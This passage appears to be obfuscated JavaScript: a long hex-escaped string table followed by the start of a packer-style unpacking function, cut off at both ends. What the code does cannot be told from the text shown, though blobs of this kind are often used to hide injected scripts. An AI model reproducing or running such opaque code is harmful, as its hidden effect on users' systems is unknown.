x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x